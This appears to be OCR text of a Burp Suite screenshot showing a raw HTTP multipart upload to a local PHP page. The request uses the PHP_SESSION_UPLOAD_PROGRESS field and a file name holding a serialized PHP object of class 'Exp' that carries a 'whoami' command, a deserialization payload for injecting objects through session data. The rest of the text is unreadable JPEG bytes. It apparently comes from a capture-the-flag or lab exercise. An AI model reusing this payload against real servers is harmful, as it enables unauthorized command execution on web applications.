 Request
Pretty Raw Hex \n
1 POST /1.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101
Firefox/110.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------415146400331196555092364662821
8 Content-Length: 1007728
9 Origin: http://localhost
10 DNT: 1
11 Connection: close
12 Referer: http://localhost/1.html
13 Cookie: PHPSESSID=bf0d9617cb3ac65aedc156f647420631
14 Upgrade-Insecure-Requests: 1
15 Sec-Fetch-Dest: document
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-Site: same-origin
18 Sec-Fetch-User: ?1
19
20 -----------------------------415146400331196555092364662821
21 Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
22
23 test
24 -----------------------------415146400331196555092364662821
25 Content-Disposition: form-data; name="file"; filename="O:3:\"Exp\":1:{s:3:\"cmd\";
s:6:\"whoami\";}"
26 Content-Type: image/jpeg
27
28 ÿØÿàJFIFØØÿá€ExifMM*JR( iZØØ ÿí8Photoshop 3.08BIM8BIM%Ô Ù ²é€
ìøB~ÿâ(ICC_PROFILEapplmntrRGB XYZ æacspAPPLAPPLöÖÓ-applìý£ 8 GÃm´½OzÚ/
29 descü0cprt,Pwtpt|rXYZ gXYZ¤bXYZ¸rTRCÌ chadì,bTRCÌ gTRCÌ mlucenUSDisplay
P3mlucenUS4Copyright Apple Inc., 2022XYZ öÕÓ,XYZ ß=¿ÿÿÿ»XYZ J¿±7
30 ¹XYZ (8È¹paraffò§YÐ
31 [sf32BÞÿÿó& ý ÿÿû¢ÿÿý£ÜÀnÿÀ ÿÄ
32 ÿÄµ}!1AQa"q2· ¡#B±ÁRÑð$3br-